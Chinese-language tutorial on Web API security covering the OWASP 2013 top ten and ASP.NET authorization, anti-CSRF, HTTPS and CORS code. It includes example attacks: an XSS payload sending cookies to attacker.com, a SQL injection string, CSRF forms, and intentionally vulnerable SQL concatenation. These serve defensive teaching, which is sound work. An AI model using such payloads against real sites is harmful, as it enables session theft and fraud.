Web API 入門指南
Web API入門指南有些朋友回覆問了些安全方面的問題,安全方面可以寫的東西實在太多了,這裡儘量圍繞著Web API的安全性來展開,介紹一些安全的基本概念,常見安全隱患、相關的防禦技巧以及Web API提供的安全機制。
目錄
Web API 安全概覽
先引用下wikipedia資訊保安的定義:即保護資訊免受未經授權的進入、使用、披露、破壞、修改、檢視、記錄及銷燬,從而保證資料的機密性(Confidentiality)、完整性(Integrity)和可靠性(Availability)。
機密性和完整性都很好理解,可靠性作為資訊保安的一個重要原則這裡特別解釋一下,即訪問資訊的時候保證可以訪問的到,有一種攻擊方式叫
Information security, sometimes shortened to InfoSec, is the practice of defending information from unauthorized access, use, disclosure, disruption, modification, perusal, inspection, recording or destruction.

圍繞Web API安全,在不同的層次上有不同的防護措施。例如,
- 網路傳輸層https資料加密
- 伺服器系統層許可權管理,安全補丁升級更新
- IIS層認證/授權模組管理
- .NET層面的Identity管理,認證模組管理
- Web API授權管理,輸入驗證
- 資料庫層面資料加密,使用者許可權管理
下圖是一個概覽。
安全隱患
安全隱患種類繁多,這裡簡單介紹下OWASP 2013年票選前十位安全隱患。
1. 注入(Injection)
注入是指輸入中包含惡意程式碼(在直譯器中會被作為語句執行而非純文字),直接被傳遞給給直譯器並執行,那麼攻擊者就可以竊取、修改或者破壞資料。
注入有很多種型別,最常見的如SQL注入、LDAP注入、OS命令注入等。
示例
以下程式碼是一個典型的SQL注入隱患
String query = "SELECT * FROM accounts WHERE customerName='" + request.getParameter("name") + "'"; 如果輸入中customerName後面加上一個' or '1'='1,可以想象所有的accounts表資料都回被返回。
防禦
- 通過封裝API以引數形式來呼叫直譯器,避免將整個直譯器功能暴露給客戶端。
- 如果沒有封裝好的安全API,可以考慮將特殊字元轉義之後再傳遞給直譯器。
- 更加激進一點的話可以提供一個輸入的白名單,只有名單上的資料才可以進入直譯器。
2. 無效認證和Session管理方式(Broken Authentication and Session Management)
開發人員經常自己編寫認證或session管理模組,但是這種模組需要考慮的因素眾多,很難正確完整的實現。所以經常會在登入登出、密碼管理、超時設定、安全問題、帳戶更新等方面存在安全隱患,給攻擊者以可乘之機。
示例
- 使用者密碼用明文儲存,例如2011年12月多家網站資料洩露,其中就發現國內知名技術網站居然也用明文儲存使用者密碼。單純的客戶密碼複雜度高還是不夠,伺服器的坑爹的實現還是會導致客戶裸奔。
- 使用者密碼可以被特殊操作覆蓋。例如不正確的實現密碼更改功能、恢復密碼功能等都有可能造成密碼被直接更改。
- 網頁URL中包含Session ID。例如你發現一個有趣的網頁,然後把連結通過聊天工具貼給其他人,但是這個連結中包含了你的session id,別人點選這個連結就直接使用了你的session,同時他也可以作任何你可以在該網站上允許的操作,例如買張手機衝值卡。
- Session ID不會timeout,或者session/token/SSO token在登出的時候沒有將其失效。
- 使用者認證資訊、Session ID使用未加密連線傳輸。這裡要提一下部落格園的認證連線也是不加密的,通過抓報工具很容易抓到使用者的密碼資訊。目前來說我們可以做的是為部落格園專門設定一個密碼,千萬別用自己自己信用卡或支付寶密碼。
防禦
- 推薦直接使用被廣泛應用的認證控制元件及Session管理模組。
3. 跨站指令碼(Cross-Site Scripting (XSS))
允許跨站指令碼是Web 2.0時代網站最普遍的問題。如果網站沒有對使用者提交的資料加以驗證而直接輸出至網頁,那麼惡意使用者就可以在網頁中注入指令碼來竊取使用者資料。
示例
例如網站通過以下程式碼直接構造網頁輸出,
(String) page += "<input name='creditcard' type='TEXT' value='" + request.getParameter("CC") + "'>";
攻擊者輸入以下資料,
'><script>document.location= 'http://www.attacker.com/cgi-bin/cookie.cgi ?foo='+document.cookie</script>'.
當該資料被輸出到頁面的時候,每個訪問該頁面的使用者cookie就自動被提交到了攻擊者定義好的網站。
防禦
- 推薦將所有使用者輸入資料進行轉義
- 激進的方法是提供一個白名單控制使用者輸入
- 對於富文字輸入可以使用anti-xss library來處理輸入,例如Microsoft AntiXSS library.
4. 直接物件引用(Insecure Direct Object References)
這個問題在動態網頁中也相當普遍,指的是頁面存在對資料物件的鍵/名字的直接引用,而網站程式沒有驗證使用者是否有訪問目標物件的許可權。
示例
例如一個網站通過以下程式碼返回客戶資訊,
String query = "SELECT * FROM accts WHERE account = ?";
PreparedStatement pstmt = connection.prepareStatement(query , … );
pstmt.setString( 1, request.getParameter("acct"));
ResultSet results = pstmt.executeQuery( );
攻擊者可以通過修改querystring來查詢任何人的資訊
http://example.com/app/accountInfo?acct=notmyacct
防禦
- 使用使用者級別或Session級別的間接物件引用,比如使用者介面上下拉框中選項對應簡單數字而不是物件的資料庫鍵值,介面數字與物件鍵值之間的對應關係在使用者級別或session級別維護。
- 控制訪問,在真正的操作之前判斷使用者是否有許可權執行該操作或訪問目標資料。
5. 錯誤的安全配置(Security Misconfiguration)
安全配置可能在各個級別(platform/web server/application server/database/framework/custom code)出錯,開發人員需要同系統管理合作來確保合理配置。
示例
配置問題的範例比較多樣,常見的幾種如下,
- 伺服器使用過期或存在安全漏洞的軟體
- 安裝了沒有必要的功能
- 系統預設帳戶沒有禁用或使用預設密碼
- 出錯資訊中包含錯誤細節(呼叫棧資訊)
- 使用的開發框架中的安全設定沒有正確配置
防禦
- 開發可複用自動化流程來部署環境,保證開發,測試與生產環境具有相同配置
- 及時更新軟體、系統以及使用的框架
- 架構設計充分考慮元件的安全邊界分割
- 使用專業掃描工具定期檢查安全漏洞
6. 暴露敏感資料(Sensitive Data Exposure)
這種漏洞就是導致知名網站使用者資訊洩露的關鍵,通過明文儲存敏感資料。
示例
- 密碼資料庫中通過明文或者通過unsalted hash來儲存。攻擊通過檔案上傳漏洞得到密碼檔案,所有的密碼都會洩露。
- 另外一個典型示例就是使用者登入使用未加密連線,這裡不舉例說明了。。。
防禦
- 加密所有必須的敏感資料
- 避免儲存不必須的敏感資料
- 使用強加密演算法
- 使用專門設計的密碼加密演算法
- 禁用包含敏感資料的form中的自動完成功能,禁用包含敏感資料的頁面快取
7. 功能級許可權控制缺失(Missing Function Level Access Control)
功能級別許可權控制一般是寫在程式碼中或者通過程式的配置檔案來完成,但是可惜的是開發者經常忘記新增一些功能的許可權控制程式碼。
示例
例如以下連結本該只有admin才能訪問,但如果匿名使用者或者非admin使用者可以直接在瀏覽器中訪問該連結,說明網站存在功能級許可權控制漏洞。
http://example.com/app/getappInfo http://example.com/app/admin_getappInfo
防禦
- 不要hard code許可權控制,需要建立一種可以比較容易更新和監測許可權控制的機制
- 預設拒絕所有訪問,訪問任何功能都需要被賦予特定的許可權
- 如果某功能在一個workflow中,需要確認所有的前提條件都在正確的狀態,然後允許訪問該功能
8. 偽造跨站請求(Cross-Site Request Forgery)
同樣是跨站請求,這種與問題3的不同之處在於這個請求是從釣魚網站上發起的。
示例
例如釣魚網站上包含了下面的隱藏程式碼,
<img src="http://example.com/app/transferFunds?amount=1500&destinationAccount=attackersAcct#" width="0" height="0" />
這行程式碼的作用就是一個在example.com網站的轉帳請求,客戶訪問釣魚網站時,如果也同時登入了example.com或者保留了example.com的登入狀態,那個相應的隱藏請求就會被成功執行。
防禦
- 推薦使用session級別的唯一token儲存在hidden field,這樣該值就會被包含在請求體中,這樣釣魚網站的請求就無法得知該token從而會使請求失效。
9. 使用已知安全隱患元件(Using Components with Known Vulnerabilities)
幾乎每個程式都有這個問題,因為大多數人不會關心自己引用的庫檔案是否存在已知安全漏洞,而且一旦部署成功就不會再有人關心是否有元件需要升級。然而這些元件在伺服器中執行,擁有相當高的許可權去訪問系統中的各種資源,一旦攻擊者利用該元件已知漏洞,那麼竊取或破壞資訊也將不是難事。
示例
以下兩個元件都存在已知的安全缺陷從而可以讓攻擊者獲得伺服器最高許可權,但是在2011年他們被下載了22M次之多,但是其中有多少被更新了,多少還在繼續使用呢。
防禦
- 確定系統使用的所有元件及其版本,包括相應的依賴元件
- 關注這些元件相應的專案郵件組、issue資料庫的安全更新
- 定義元件安全使用策略,避免濫用元件
- 如果可能的話對元件進行包裝,從而禁用其不安全的功能
10. 未驗證跳轉(Unvalidated Redirects and Forwards)
很多網站都經常會需要進行頁面跳轉,而且有些跳轉會根據使用者輸入來決定,這樣就給了攻擊者可乘之機,從而可能將使用者導向惡意網站或者未授權連結。
示例
下面頁面請求根據query string url欄位來進行跳轉,這樣攻擊者很容易偽造類似於以下的跳轉連結將客戶導向到釣魚網站。
http://www.example.com/redirect.jsp?url=evil.com
又如未授權使用者通過下面連結跳過授權檢查直接到admin頁面
http://www.example.com/boring.jsp?fwd=admin.jsp
防禦
- 避免跳轉
- 不要根據使用者輸入來跳轉
- 如果必須根據輸入跳轉,驗證該輸入並且該使用者具備訪問該目標路徑的許可權
- 如果必須根據輸入跳轉,推薦根據使用者輸入來內部決定對應的跳轉目標,不直接使用輸入
Web API安全機制
Web API包含了一套完整的安全機制,而且具備不錯的擴充套件性,這一節我們主要介紹Web API提供的一些基本安全相關的功能。
先給認證和授權下個定義。
什麼是認證?簡單來說認證就是搞清楚使用者是誰。
什麼是授權?授權就是搞清楚使用者可以做什麼。
認證
Web API的認證取決於宿主環境配置的認證方式,比如Web API host在IIS,那麼在IIS相應的網站上認證配置抑或自定義的認證模組同樣會作用於Web API。
在Web API中檢查一個請求是否經過認證,可以通過以下屬性來判斷,
Thread.CurrentPrincipal.Identity.IsAuthenticated
如果程式需要採用自定義的認證方式,需要同時設定以下兩個屬性,
- Thread.CurrentPrincipal. This property is the standard way to set the thread's principal in .NET.
- HttpContext.Current.User. This property is specific to ASP.NET.
private void SetPrincipal(IPrincipal principal)
{
Thread.CurrentPrincipal = principal;
if (HttpContext.Current != null)
{
HttpContext.Current.User = principal;
}
}
授權
授權在我們編寫API的時候經常會涉及到,Web API也提供了比較完整的授權檢查機制。
如果我們想知道認證的使用者資訊,可以通過ApiController.User來檢視。
public HttpResponseMessage Get()
{
if (User.IsInRole("Administrators"))
{
// ...
}
}
另外我們可以在不同級別使用AuthorizeAtrribute來控制不同級別的授權訪問。
如果我們希望在全域性所有的Controller控制授權,只有授權使用者可以訪問的話,可以通過以下方式,
public static void Register(HttpConfiguration config)
{
config.Filters.Add(new AuthorizeAttribute());
}
如果希望控制在個別Controller級別,
[Authorize]
public class ValuesController : ApiController
{
public HttpResponseMessage Get(int id) { ... }
public HttpResponseMessage Post() { ... }
}
如果希望控制在個別Action級別,
public class ValuesController : ApiController
{
public HttpResponseMessage Get() { ... }
// Require authorization for a specific action.
[Authorize]
public HttpResponseMessage Post() { ... }
}
如果希望允許個別Action匿名訪問,
[Authorize]
public class ValuesController : ApiController
{
[AllowAnonymous]
public HttpResponseMessage Get() { ... }
public HttpResponseMessage Post() { ... }
}
如果希望允許個別使用者或者使用者組,
// Restrict by user:
[Authorize(Users="Alice,Bob")]
public class ValuesController : ApiController
{
}
// Restrict by role:
[Authorize(Roles="Administrators")]
public class ValuesController : ApiController
{
}
偽造跨站請求(Cross-Site Request Forgery Attacks)
再來複習一遍什麼是偽造跨站請求攻擊
1. 使用者成功登入了www.example.com,客戶端儲存了該網站的cookie,並且沒有logout。
2. 使用者接下來訪問了另外一個惡意網站,包含如下程式碼
<h1>You Are a Winner!</h1>
<form action="http://example.com/api/account" method="post">
<input type="hidden" name="Transaction" value="withdraw" />
<input type="hidden" name="Amount" value="1000000" />
<input type="submit" value="Click Me"/>
</form>
3. 使用者點選submit按鈕,瀏覽器向example.com發起請求到伺服器,執行了攻擊者期望的操作。
上面的事例需要使用者點選按鈕,但網頁也可以通過簡單的指令碼直接在網頁載入過程中自動傳送各種請求出去。
正如我們之前提到的防禦方案所說,ASP.NET MVC中可以通過下面簡單的程式碼可以在頁面中新增一個隱藏field,存放一個隨機程式碼,這個隨機碼會與cookie一起在伺服器通過校驗。這樣其他網站無法得到不同使用者的隨機程式碼,也就無法成功執行相應的請求。
@using (Html.BeginForm("Manage", "Account")) {
@Html.AntiForgeryToken()
}
<form action="/Home/Test" method="post">
<input name="__RequestVerificationToken" type="hidden"
value="6fGBtLZmVBZ59oUad1Fr33BuPxANKY9q3Srr5y[...]" />
<input type="submit" value="Submit" />
</form>
對於沒有form的ajax請求,我們無法通過hidden field來自動提交隨機碼,可以通過以下方式在客戶端請求頭中嵌入隨機碼,然後在伺服器校驗,
<script>
@functions{
public string TokenHeaderValue()
{
string cookieToken, formToken;
AntiForgery.GetTokens(null, out cookieToken, out formToken);
return cookieToken + ":" + formToken;
}
}
$.ajax("api/values", {
type: "post",
contentType: "application/json",
data: { }, // JSON data goes here
dataType: "json",
headers: {
'RequestVerificationToken': '@TokenHeaderValue()'
}
});
</script>
void ValidateRequestHeader(HttpRequestMessage request)
{
string cookieToken = "";
string formToken = "";
IEnumerable tokenHeaders;
if (request.Headers.TryGetValues("RequestVerificationToken", out tokenHeaders))
{
string[] tokens = tokenHeaders.First().Split(':');
if (tokens.Length == 2)
{
cookieToken = tokens[0].Trim();
formToken = tokens[1].Trim();
}
}
AntiForgery.Validate(cookieToken, formToken);
}
安全連結(SSL)
對於需要啟用安全連結的地址,例如認證頁面,可以通過以下方式定義AuthorizationFilterAttribute,來定義哪些action必須通過https訪問。
public class RequireHttpsAttribute : AuthorizationFilterAttribute
{
public override void OnAuthorization(HttpActionContext actionContext)
{
if (actionContext.Request.RequestUri.Scheme != Uri.UriSchemeHttps)
{
actionContext.Response = new HttpResponseMessage(System.Net.HttpStatusCode.Forbidden)
{
ReasonPhrase = "HTTPS Required"
};
}
else
{
base.OnAuthorization(actionContext);
}
}
}
public class ValuesController : ApiController
{
[RequireHttps]
public HttpResponseMessage Get() { ... }
}
在Visual Studio裡面測試的時候可以通過下面的設定來啟用SSL連結
IIS中可以通過如下設定來啟用SSL連結
<system.webServer>
<security>
<access sslFlags="Ssl, SslNegotiateCert" />
<!-- To require a client cert: -->
<!-- <access sslFlags="Ssl, SslRequireCert" /> -->
</security>
</system.webServer>
跨域請求(Cross-Origin Requests)
跨域請求與前面的跨站偽造請求類似,有些情況下我們需要在網頁中通過ajax去其他網站上請求資源,但是瀏覽器一般會阻止顯示ajax請求從其他網站收到的回覆(注意瀏覽器其實發送了請求,但只會顯示出錯),如果我們希望合理的跨域請求可以成功執行並顯示成功,我們需要在目標網站上新增邏輯來針對請求域啟用跨域請求。
要啟用跨域請求首先要從nuget上新增一個Cors庫引用,
Install-Package Microsoft.AspNet.WebApi.Cors
然後在WebApiConfig.Register中新增以下程式碼
using System.Web.Http;
namespace WebService
{
public static class WebApiConfig
{
public static void Register(HttpConfiguration config)
{
// New code
config.EnableCors();
config.Routes.MapHttpRoute(
name: "DefaultApi",
routeTemplate: "api/{controller}/{id}",
defaults: new { id = RouteParameter.Optional }
);
}
}
}
接下來就可以在不同級別使用EnableCors屬性來控制啟用跨域請求了,
Global級別
public static class WebApiConfig
{
public static void Register(HttpConfiguration config)
{
var cors = new EnableCorsAttribute("www.example.com", "*", "*");
config.EnableCors(cors);
// ...
}
}
Controller級別
[EnableCors(origins: "http://www.example.com", headers: "*", methods: "*")]
public class ItemsController : ApiController
{
public HttpResponseMessage GetAll() { ... }
public HttpResponseMessage GetItem(int id) { ... }
public HttpResponseMessage Post() { ... }
[DisableCors]
public HttpResponseMessage PutItem(int id) { ... }
}
Action級別
public class ItemsController : ApiController
{
public HttpResponseMessage GetAll() { ... }
[EnableCors(origins: "http://www.example.com", headers: "*", methods: "*")]
public HttpResponseMessage GetItem(int id) { ... }
public HttpResponseMessage Post() { ... }
public HttpResponseMessage PutItem(int id) { ... }
}
允許跨域請求如何做到的?
瀏覽器會根據伺服器回覆的頭來檢查是否允許該跨域請求,比如瀏覽器的跨域請求頭如下,
GET http://myservice.azurewebsites.net/api/test HTTP/1.1 Referer: http://myclient.azurewebsites.net/ Accept: */* Accept-Language: en-US Origin: http://myclient.azurewebsites.net Accept-Encoding: gzip, deflate User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.2; WOW64; Trident/6.0) Host: myservice.azurewebsites.net
如果伺服器允許跨域,會新增一個Access-Control-Allow-Origin頭來通知瀏覽器該請求應該被允許,
HTTP/1.1 200 OK Cache-Control: no-cache Pragma: no-cache Content-Type: text/plain; charset=utf-8 Access-Control-Allow-Origin: http://myclient.azurewebsites.net Date: Wed, 05 Jun 2013 06:27:30 GMT Content-Length: 17 GET: Test message
本來還寫了一個類似於部落格園的投票頁面,但是文章太長了,載入起來都費勁,下次一起貼出來。
相關推薦
Web API 入門指南
Web API入門指南有些朋友回覆問了些安全方面的問題,安全方面可以寫的東西實在太多了,這裡儘量圍繞著Web API的安全性來展開,介紹一些安全的基本概念,常見安全隱患、相關的防禦技巧以及Web API提供的安全機制。 目錄 Web API 安全概覽 先引用下wikipedia資訊保安的定義:即保護
Web API 入門一
orm 記錄 XML 理解 nbsp 路由規則 api 實現 cli 之前我也了解過Web API 這部分,但是沒有系統學習,更沒有相關記錄,故現在,寫些博客記錄入門學習過程。首先,關於API,只要學習編程的都應該知道,也都用過,API(應用程序編程接口)是一些預先定義
Web API 入門三(參數綁定)
int src bsp 類型參數 參數類型 font 重要 class microsoft 學到現在,感覺到微軟的.NET各種框架和模型基礎大致都差不多,所以,這部分內容大致和MVC部分差不多。在學習參事綁定之前,我們肯定要知道Controller(即控制器)是啥幹啥的
【Web API系列教程】1.1 — ASP.NET Web API入門
表示 return param 全部 products cap asp.net control toys 前言 HTTP不僅僅服務於web頁面。同一時候也是構建暴露服務和數據的API的強大平臺。HTTP有著簡單、靈活和無處不在的特點。你能想到的差點兒全
Web APi入門之Self-Host寄宿及路由原理 【轉載】
正則表達式 查找 class ram info 服務器和客戶端 selfhost 交互 說了 前言 剛開始表面上感覺Web API內容似乎沒什麽,也就是返回JSON數據,事實上遠非我所想,不去研究不知道,其中的水還是比較深,那又如何,一步一個腳印來學習都將迎刃而解。 S
Web API入門 簡單例項
地址:https://blog.csdn.net/zhoukun1008/article/details/52702007。 WebApi怎麼用? 1、 開啟VS2012,新建------>專案 選擇Visual C# Web 下面的 Visua
Web Api 入門實戰 (快速入門+工具使用+不依賴IIS)
屁話我也就不多說了,什麼簡介的也省了,直接簡單概括+demo演示 你可以把webapi理解為面向資源程式設計(就是通過http請求來直接操作,比如get post put delete等等) 工具:PostMan 先不講技術,先引入,讓大家看看這個是什麼? 這個是webapi裡面的某個控制器
ASP.NET WEB API入門例項
1.WebApi是什麼 ASP.NET Web API 是一種框架,用於輕鬆構建可以由多種客戶端(包括瀏覽器和移動裝置)訪問的 HTTP 服務。ASP.NET Web API 是一種用於在 .NET Framework 上構建 RESTful 應用程式的理想平臺
使用ASP.NET Web Api構建基於REST風格的服務實戰系列教程【三】——Web Api入門
前言 經過前2節的介紹,我們已經把資料訪問層搭建好了,從本章開始就是Web Api部分了。在正式開始之前,再一次回顧一下Web Api的應用場景:Web Api可以與 MVC,WebForm結合使用,也可以作為一個單獨的Web服務。在正式討論Web Api的配置以及如何構造我們的URI來消費資源之前,我
Web API 強勢入門指南
Web API是一個比較寬泛的概念。這裡我們提到Web API特指ASP.NET Web API。 這篇文章中我們主要介紹Web API的主要功能以及與其他同類型框架的對比,最後通過一些相對複雜的例項展示如何通過Web API構建http服務,同時也展示了Visual St
Web API 2 入門——創建ASP.NET Web API的幫助頁面(谷歌翻譯)
鏈接 所有 action 解決方案 fec amp 開發人員 sharp ima 在這篇文章中 創建API幫助頁面 將幫助頁面添加到現有項目 添加API文檔 在敞篷下 下一步 作者:Mike Wasson 創建Web API時,創建幫助
ASP.NET Web API 之一 入門篇
mda 處理 ssa 控制 講解 serve attr contex gis 一、基於RESTful標準的Web Api 原文講解:https://www.cnblogs.com/lori/p/3555737.html 微軟的web api是在vs2012上的m
web程序員開發以太坊入門指南
字符 函數調用 每次 asus 員工 建議 自定義 var data Web工程師以太坊入門 我經常構建使用以太坊的Web應用程序,我理所當然地認為每天都使用的是神奇的工具集。我們的生態系統正在迅速發展,我認為很多新人都感到不知所措。以太坊是一項了不起的技術,但它也是新生的
挖坑指南:百度鷹眼web api的使用與問題總結
前言 公司想做外勤管理的工具,要記錄員工的出行軌跡,研究了一下,發現高德、騰訊都沒有相關的API,只有百度地圖有一個鷹眼的服務。那就試試唄~ 開始 貨比三家,先來看看其他兩家的解決方案。 高德地圖:https://lbs.amap.com/dev/demo/path-recor
Google advertiser api開發概述——入門指南
使用入門 AdWords API 可讓應用直接與 AdWords 平臺互動,大幅提高管理大型或複雜 AdWords 帳號和廣告系列的效率。一些典型的用例包括: 自動帳號管理 自定義報告 基於產品目錄的廣告管理 基於業務資料的出價管理 您可以使用 AdWords
Web API 開發入門--基於Visual Studio
前言ASP.NET Web API是一個框架,可以很容易構建達成了廣泛的HTTP服務客戶端,包括瀏覽器和移動裝置。是構建RESTful應用程式的理想平臺的.NET框架。此處使用的Visual Studio版本: 2013步驟1. File->New --> P
ASP.NET Core 中文文件 第二章 指南(2)用 Visual Studio 和 ASP.NET Core MVC 建立首個 Web API
HTTP 協議不僅僅提供網頁服務。它也是一個構建公開服務和資料 API 的強大平臺。HTTP 協議是簡單、靈活、無處不在的。幾乎你能想到的任何平臺上都有 HTTP 支援,所以 HTTP 服務能夠傳送到多種客戶端, 包括瀏覽器,移動裝置和傳統的桌面應用程式。 在本教程中,你將建立一個簡單的 Web API 來
ASP.NET Core 中文文件 第二章 指南 (09) 使用 Swagger 生成 ASP.NET Web API 線上幫助測試文件
對於開發人員來說,構建一個消費應用程式時去了解各種各樣的 API 是一個巨大的挑戰。 在你的 Web API 專案中使用 Swagger 的 .NET Core 封裝 Swashbuckle 可以幫助你建立良好的文件和幫助頁面。 Swashbuckle 可以通過修改 Startup.cs 作為一組 NuGe
ASP.NET Web API 2 入門教程
原始碼下載 HTTP不僅提供web頁面服務,在構建公開服務和資料api方面,它也是一個強大的平臺。HTTP簡單、靈活、無處不在。幾乎你能想到的所有的平臺,都有一個HTTP庫,因此HTTP服務可以影響到廣泛的客戶端,包括瀏覽器、移動裝置,和傳統的桌面應用程式
Kali Linux 無線滲透測試入門指南 第五章 攻擊 Web 設施
第五章 攻擊 Web 設施 作者:Vivek Ramachandran, Cameron Buchanan 譯者:飛龍 簡介 故上兵伐謀 – 孫子,《孫子兵法》 這一章中,我們會攻擊 WLAN 設施的核